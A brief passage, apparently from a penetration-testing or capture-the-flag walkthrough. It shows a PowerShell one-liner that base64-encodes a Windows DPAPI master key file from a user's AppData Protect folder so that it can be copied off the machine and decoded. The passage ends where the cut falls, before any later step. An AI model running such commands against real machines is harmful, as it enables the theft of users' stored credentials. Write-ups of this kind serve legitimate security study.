 [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b'))I then copied the contents over, base64 decoded it and placed them in their respective file names: